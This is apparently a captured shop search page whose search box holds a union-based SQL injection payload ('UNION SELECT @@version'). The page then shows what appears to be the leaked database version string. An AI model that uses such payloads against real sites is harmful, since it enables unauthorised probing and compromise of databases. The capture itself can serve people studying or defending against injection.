 Home
WE LIKE TO
SHOP
' UNION SELECT @@version, null FROM dual--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Pets
8.0.42-0ubuntu0.20.04.1